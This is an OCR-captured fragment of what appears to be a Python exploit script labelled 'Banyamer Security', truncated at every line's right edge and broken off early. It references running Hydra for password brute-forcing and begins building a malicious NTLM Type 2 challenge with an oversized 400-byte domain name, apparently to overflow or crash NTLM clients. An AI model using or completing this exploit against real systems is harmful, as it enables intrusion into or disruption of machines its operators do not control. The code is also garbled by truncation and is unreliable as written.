
# Step 2: Run Hydra: hydra -l 
def banner():

    print(r"""

╔██████╗  █████╗ ███╗   ██╗██╗
║██╔══██╗██╔══██╗████╗  ██║╚██
║██████╔╝███████║██╔██╗ ██║ ╚█
║██╔══██╗██╔══██║██║╚██╗██║  ╚
║██████╔╝██║  ██║██║ ╚████║   
╚═════╝ ╚═╝  ╚═╝╚═╝  ╚═══╝   ╚
        ╔═╗ Banyamer Security ╔
""")

import socket

import base64

import struct

import threading

import time

import sys

NTLMSSP_SIGNATURE = b"NTLMSSP\x
NTLM_TYPE_2 = 2

def create_ntlm_type2_challenge
    challenge = bytearray(NTLM
    challenge += struct.pack("
    domain_name = b"A" * 400
